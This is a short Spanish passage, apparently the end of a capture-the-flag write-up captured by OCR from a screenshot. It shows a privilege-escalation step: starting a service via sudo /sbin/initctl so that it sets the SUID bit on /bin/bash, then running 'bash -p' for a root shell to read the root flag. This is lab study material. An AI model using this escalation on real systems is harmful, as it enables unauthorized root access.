
Esto hará que al ejecutar /sbin/initctl como root y
reiniciemos el servicio test, le añada el byte de SUID a
/bin/bash.
$ sudo /sbin/initctl start test test start/running,
process 4233 $ /bin/bash -p # whoami # root
Ahora simplemente tendremos que leer el fichero
/root/root.txt para obtener la root flag
También te puede interesar